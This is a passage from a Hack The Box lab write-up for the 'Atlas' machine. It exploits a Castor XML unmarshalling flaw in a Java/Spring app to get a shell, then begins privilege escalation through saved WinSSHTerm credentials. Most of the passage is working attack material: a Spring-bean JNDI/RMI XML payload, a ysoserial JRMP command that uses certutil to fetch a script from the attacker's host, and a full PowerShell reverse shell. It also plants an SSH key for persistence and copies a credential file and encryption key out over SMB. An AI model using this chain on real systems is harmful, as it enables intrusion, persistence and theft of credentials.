
Continuing to examine Client.java, we can see that the XML file was created using the Castor Marshaller library. If we call the /genereateTemplate endpoint, we can see that the employee_template.xml file has been created on the FTP server.

Also we can find the sample template from ftp
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Atlas]
└─$ ftp 10.129.238.8 21
Connected to 10.129.238.8.
220-FileZilla Server 1.7.2
220 Please visit https://filezilla-project.org/
Name (10.129.238.8:wither): anonymous
331 Please, specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||50481|)
150 Starting data transfer.
-r--r--r-- 1 ftp ftp        22851463 Jul 03  2023 atlas-pilot-1.0.0-SNAPSHOT.jar
-r--r--r-- 1 ftp ftp          586379 Jul 03  2023 atlas_generator.zip
-r--r--r-- 1 ftp ftp            1310 May 26 12:37 employee_template.xml
226 Operation successful
If we upload the sample template to the convert page, we can get the following output

Besides that, Client.java uses Unmarshaller without a configured mapping file—this is the vulnerability. Without a mapping file, Castor XML trusts the xsi:type attribute in the XML, allowing us to instantiate arbitrary Java classes.
public static Employee parseXML(InputStream uploadFile) throws IOException{

		try {


			Reader targetReader = new InputStreamReader(uploadFile);
			Unmarshaller unmarshaller = new Unmarshaller(Employee.class);
			Employee employee = (Employee)unmarshaller.unmarshal(targetReader);


			System.out.println("XML Unmarschall Sucessfully");
			System.out.println(employee.getName());
			System.out.println(employee.getId());
			System.out.println(employee.getEducationText());

			employee.setMessage("Parsing Successfull");

			return employee;

		 } catch (Exception e) {
		 	e.printStackTrace();

			Employee employee = new Employee();
			employee.setMessage(e.toString());

			return employee;

		 }
	}
This means that if our submitted XML contains something like xsi:type="java:some.dangerous.Class", it will actually instantiate that class. Since the application is bundled with the Spring Framework, we can link Spring beans to trigger a JNDI lookup that could allow an attacker to control the server.
Build the exploit
Step 1: Create the malicious XML payload
The trick is that PropertyPathFactoryBean and SimpleJndiBeanFactory are Spring classes that establish outbound RMI connections with our server when the XML is parsed.
<?xml version="1.0" encoding="UTF-8"?>
<Employee id="101"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xmlns:java="http://java.sun.com">
  <name xsi:type="java:org.springframework.beans.factory.config.PropertyPathFactoryBean">
    <target-bean-name>rmi://<YOUR_IP>:1099/exploit</target-bean-name>
    <property-path>foo</property-path>
    <bean-factory xsi:type="java:org.springframework.jndi.support.SimpleJndiBeanFactory">
      <shareable-resource>rmi://<YOUR_IP>:1099/exploit</shareable-resource>
    </bean-factory>
  </name>
  <title>Test</title>
  <email>test@test.com</email>
  <phone>1234567890</phone>
  <profile>test</profile>
  <talent-titles>a</talent-titles>
  <talent-titles>b</talent-titles>
  <talent-titles>c</talent-titles>
  <talent-textes>x</talent-textes>
  <talent-textes>y</talent-textes>
  <talent-textes>z</talent-textes>
  <skills>test</skills>
  <education-title>test</education-title>
  <education-text>test</education-text>
</Employee>
Step 2: Start the ysoserial JRMP listener
We must use Java 11 (instead of 17+) because newer Java versions would block access to TemplatesImpl, thus breaking the gadget chain.
First, create a PowerShell reverse shell script
$client = New-Object System.Net.Sockets.TCPClient("<YOUR_IP>",8000)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + "PS " + (pwd).Path + "> "
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()}
$client.Close()
Due to the target firewall's strict rules, we need to perform the attack in two steps. Currently, it appears only outbound traffic on port 8000 is functioning correctly. Therefore, our JRMP payload will use certutil to download a shell script and then execute it.
java -cp ysoserial-all.jar \
  ysoserial.exploit.JRMPListener 1099 CommonsBeanutils1 \
  "cmd.exe /c certutil -urlcache -split -f http://<YOUR_IP>:8000/rev.ps1 C:/Users/Public/rev.ps1 && powershell.exe -ep bypass -f C:/Users/Public/rev.ps1"
Step 3: Host the payload and catch the shell
# Terminal 1: Host rev.ps1
python3 -m http.server 8000

# Terminal 2: Catch the reverse shell (after rev.ps1 is downloaded)
# Kill the HTTP server and start a netcat listener on the same port
nc -lvnp 8000
Then fire the exploit
curl -X POST http://<TARGET_IP>:8080/upload \
  -F "file=@exploit.xml" \
  -F "submit=Upload"
Now we can get the shell as atlas\john
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Atlas]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.238.8] 59359

PS C:\ftp> whoami
atlas\john
The flow is as follows:
Tomcat uses Castor to parse our XML.

Castor detects xsi:type and instantiates a Spring Bean.

The Spring beans establish an RMI connection with our JRMP listener.

JRMP returns a CommonsBeanutils1 deserialization utility.

The utility executes cmd.exe, which downloads rev.ps1 via certutil.

PowerShell executes rev.ps1 and reconnects to us.
To get the stable reverse shell, we can try to get proper SSH access
# On the target shell
mkdir C:\Users\John\.ssh
echo "YOUR_PUBLIC_KEY" > C:\Users\John\.ssh\authorized_keys
Privilege Escalation
In John's files, we found WinSSHTerm (an SSH client) in the "Downloads" folder:
PS C:\Users\John\Downloads> dir


    Directory: C:\Users\John\Downloads


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        30/06/2023     20:48                WinSSHTerm
-a----        28/06/2023     14:19        1071137 WinSSHTerm-2.27.0-x64.zip
It includes interesting files:
config\connections.xml - Contains saved SSH connections

config\key - Encryption key file

WinSSHTerm.exe - The main binary (.NET)`
connections.xml reveals a saved connection:
<WinSSHTerm Version="1" VerifyKey="j6JcY...WQ==">
  <Node Name="Admin SSH" Type="Connection"
        Username="administrator"
        Password="VmgFP/ooNadVdVQI5UmW3e5dISTQG8+fQ+wMJHtaATFI46G73XREnctiYbOdPYNR"
        Hostname="127.0.0.1" Port="22" />
</WinSSHTerm>
Via SFTP (since we have SSH access), we can download these files.
sftp john@<TARGET_IP>
get "C:/Users/John/Downloads/WinSSHTerm/config/key"
get "C:/Users/John/Downloads/WinSSHTerm/WinSSHTerm.exe"
Or we can use smb service
# On the local machine
smbserver.py share . -smb2support -username anurag -password anurag

# On the target machine
# 1. Confirm the source file exists
dir WinSSHTerm

# 2. Disconnect any old connections
net use \\<<Attacker IP>>\share /delete /y

# 3. Reconnect (Note: single backslash)
net use \\<<Attacker IP>>\share /u:anurag anurag

# 4. Confirm successful connection
net use

# 5. Copy
xcopy WinSSHTerm \\<<Attacker IP>>\share\WinSSHTerm /E /I /H /Y
When running the exe it is prompting for master password

To understand this binary better we'll load it into dnSpy
The AESCrypt method contains another function, DecryptWithMP.
